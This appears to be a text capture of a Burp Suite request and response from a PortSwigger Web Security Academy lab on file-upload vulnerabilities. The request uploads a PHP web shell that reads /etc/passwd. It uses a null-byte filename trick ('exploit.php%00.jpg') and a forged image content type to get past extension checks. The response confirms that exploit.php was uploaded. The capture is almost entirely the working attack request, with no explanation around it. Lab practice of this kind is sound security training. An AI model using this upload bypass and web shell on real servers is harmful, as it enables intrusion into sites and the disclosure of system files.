 upload file as php × change filetype and file content × get file × +
Send Cancel < ▼ > ▼ Target: https://0a3e00ab03363b14c0996872009e00d9.web-security-academy.net
Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a3e00ab03363b14c0996872009e00d9.web-security-academy.net
3 Cookie: session=tdLzE9QrMdkZtpszzrI59oIb3YhdJCyc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------194397436653746028183677719
9 Content-Length: 525
10 Origin: https://0a3e00ab03363b14c0996872009e00d9.web-security-academy.net
11 Referer: https://0a3e00ab03363b14c0996872009e00d9.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------194397436653746028183677719
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/etc/passwd'); ?>
25 -----------------------------194397436653746028183677719
26 Content-Disposition: form-data; name="user"
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 11:58:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>